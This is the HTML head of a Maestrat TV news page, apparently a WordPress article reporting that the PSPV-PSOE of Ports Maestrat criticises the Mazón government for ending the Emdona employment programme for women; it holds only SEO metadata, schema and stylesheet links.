

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maestrat.tv/altres-pobles/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui/
body_size: 28384
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>El PSPV PSOE de Ports Maestrat denúncia que el govern de Mazón elimina el programa de foment d’ocupació Emdona que era excusiu pler a dones i demana que rectifiqui - Maestrat TV</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>

		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="Alcaldes socialistes d&#039;aquestes comarques mostren la seva preocupació perquè en data d&#039;avui i amb 4 mesos de retard no s&#039;ha tret cap programa de foment d&#039;ocupació. Aquests programes d&#039;ocupació del govern de Ximo Puig han permès contractar en 2023-24 a més de 380 persones en Ports Maestrat amb una inversió que va rondar els 4" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Maestrat TV"/>
	<meta name="google-site-verification" content="kSdjONucga3m2lL0gVHPDrgjCDx6BNU-krewYJ1FrVs" />
	<link rel="canonical" href="https://www.maestrat.tv/altres-pobles/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Maestrat TV - La televisió per internet" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="El PSPV PSOE de Ports Maestrat denúncia que el govern de Mazón elimina el programa de foment d’ocupació Emdona que era excusiu pler a dones i demana que rectifiqui - Maestrat TV" />
		<meta property="og:description" content="Alcaldes socialistes d&#039;aquestes comarques mostren la seva preocupació perquè en data d&#039;avui i amb 4 mesos de retard no s&#039;ha tret cap programa de foment d&#039;ocupació. Aquests programes d&#039;ocupació del govern de Ximo Puig han permès contractar en 2023-24 a més de 380 persones en Ports Maestrat amb una inversió que va rondar els 4" />
		<meta property="og:url" content="https://www.maestrat.tv/altres-pobles/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui/" />
		<meta property="og:image" content="https://www.maestrat.tv/wp-content/uploads/2023/05/Ana-Besalduch.jpeg" />
		<meta property="og:image:secure_url" content="https://www.maestrat.tv/wp-content/uploads/2023/05/Ana-Besalduch.jpeg" />
		<meta property="og:image:width" content="1600" />
		<meta property="og:image:height" content="1066" />
		<meta property="article:published_time" content="2024-04-30T08:59:16+00:00" />
		<meta property="article:modified_time" content="2024-04-30T08:59:16+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/maestrat.tv" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@MaestratTV" />
		<meta name="twitter:title" content="El PSPV PSOE de Ports Maestrat denúncia que el govern de Mazón elimina el programa de foment d’ocupació Emdona que era excusiu pler a dones i demana que rectifiqui - Maestrat TV" />
		<meta name="twitter:description" content="Alcaldes socialistes d&#039;aquestes comarques mostren la seva preocupació perquè en data d&#039;avui i amb 4 mesos de retard no s&#039;ha tret cap programa de foment d&#039;ocupació. Aquests programes d&#039;ocupació del govern de Ximo Puig han permès contractar en 2023-24 a més de 380 persones en Ports Maestrat amb una inversió que va rondar els 4" />
		<meta name="twitter:creator" content="@MaestratTV" />
		<meta name="twitter:image" content="https://www.maestrat.tv/wp-content/uploads/2023/05/Ana-Besalduch.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui\/#blogposting","name":"El PSPV PSOE de Ports Maestrat den\u00fancia que el govern de Maz\u00f3n elimina el programa de foment d\u2019ocupaci\u00f3 Emdona que era excusiu pler a dones i demana que rectifiqui - Maestrat TV","headline":"El PSPV PSOE de Ports Maestrat den\u00fancia que el govern de Maz\u00f3n elimina el programa de foment d&#8217;ocupaci\u00f3 Emdona que era excusiu pler a  dones i demana que rectifiqui","author":{"@id":"https:\/\/www.maestrat.tv#author"},"publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2023\/05\/Ana-Besalduch.jpeg","width":1600,"height":1066},"datePublished":"2024-04-30T10:59:16+02:00","dateModified":"2024-04-30T10:59:16+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui\/#webpage"},"isPartOf":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui\/#webpage"},"articleSection":"Altres Pobles"},{"@type":"BreadcrumbList","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","position":1,"name":"Inicio","item":"https:\/\/www.maestrat.tv","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/#listItem","name":"Altres Pobles"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/#listItem","position":2,"name":"Altres Pobles","item":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui\/#listItem","name":"El PSPV PSOE de Ports Maestrat den\u00fancia que el govern de Maz\u00f3n elimina el programa de foment d&#8217;ocupaci\u00f3 Emdona que era excusiu pler a  dones i demana que rectifiqui"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui\/#listItem","position":3,"name":"El PSPV PSOE de Ports Maestrat den\u00fancia que el govern de Maz\u00f3n elimina el programa de foment d&#8217;ocupaci\u00f3 Emdona que era excusiu pler a  dones i demana que rectifiqui","previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/#listItem","name":"Altres Pobles"}}]},{"@type":"Organization","@id":"https:\/\/www.maestrat.tv\/#organization","name":"Maestrat TV","description":"La televisi\u00f3 per internet","url":"https:\/\/www.maestrat.tv\/","logo":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2025\/10\/logo-rotated.jpg","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui\/#organizationLogo","width":1754,"height":1240},"image":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/maestrat.tv","https:\/\/twitter.com\/MaestratTV","https:\/\/www.instagram.com\/maestrat.tv\/","https:\/\/www.youtube.com\/c\/maestrattv"]},{"@type":"Person","@id":"https:\/\/www.maestrat.tv#author","url":"https:\/\/www.maestrat.tv","name":"Maestrat TV","image":{"@type":"ImageObject","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui\/#authorImage","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2021\/01\/104316455_2941653109294686_5448511596764437726_n-150x150.png","width":96,"height":96,"caption":"Maestrat TV"}},{"@type":"WebPage","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui\/#webpage","url":"https:\/\/www.maestrat.tv\/altres-pobles\/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui\/","name":"El PSPV PSOE de Ports Maestrat den\u00fancia que el govern de Maz\u00f3n elimina el programa de foment d\u2019ocupaci\u00f3 Emdona que era excusiu pler a dones i demana que rectifiqui - Maestrat TV","description":"Alcaldes socialistes d'aquestes comarques mostren la seva preocupaci\u00f3 perqu\u00e8 en data d'avui i amb 4 mesos de retard no s'ha tret cap programa de foment d'ocupaci\u00f3. Aquests programes d'ocupaci\u00f3 del govern de Ximo Puig han perm\u00e8s contractar en 2023-24 a m\u00e9s de 380 persones en Ports Maestrat amb una inversi\u00f3 que va rondar els 4","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.maestrat.tv\/#website"},"breadcrumb":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui\/#breadcrumblist"},"author":{"@id":"https:\/\/www.maestrat.tv#author"},"creator":{"@id":"https:\/\/www.maestrat.tv#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2023\/05\/Ana-Besalduch.jpeg","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui\/#mainImage","width":1600,"height":1066},"primaryImageOfPage":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui\/#mainImage"},"datePublished":"2024-04-30T10:59:16+02:00","dateModified":"2024-04-30T10:59:16+02:00"},{"@type":"WebSite","@id":"https:\/\/www.maestrat.tv\/#website","url":"https:\/\/www.maestrat.tv\/","name":"Maestrat TV","description":"La televisi\u00f3 per internet","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed" href="https://www.maestrat.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed de los comentarios" href="https://www.maestrat.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Comentario El PSPV PSOE de Ports Maestrat denúncia que el govern de Mazón elimina el programa de foment d&#8217;ocupació Emdona que era excusiu pler a  dones i demana que rectifiqui del feed" href="https://www.maestrat.tv/altres-pobles/el-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Faltres-pobles%2Fel-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Faltres-pobles%2Fel-pspv-psoe-de-ports-maestrat-denuncia-que-el-govern-de-mazon-elimina-el-programa-de-foment-docupacio-emdona-que-era-excusiu-pler-a-dones-i-demana-que-rectifiqui%2F&#038;format=xml" />
<!-- www.maestrat.tv is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="maest-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.maestrat.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='bradmax-player-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/css/style.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' media='all' />
